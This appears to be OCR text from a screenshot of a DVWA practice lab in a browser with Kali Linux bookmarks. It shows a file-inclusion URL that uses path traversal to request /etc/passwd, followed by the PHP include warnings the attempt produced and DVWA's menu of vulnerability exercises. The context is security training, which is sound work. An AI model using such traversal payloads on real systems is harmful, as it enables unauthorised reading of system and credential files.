 192.168.216.167/dvwa/vulnerabilities/fi/?page=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(../../../../etc/passwd) [function.include]: failed to open stream: No such file or directory in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
Warning: include() [function.include]: Failed opening '../../../../etc/passwd' for inclusion (include_path='.:/usr/share/php:/usr/share/pear:../../external/phpids/0.6/lib/') in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection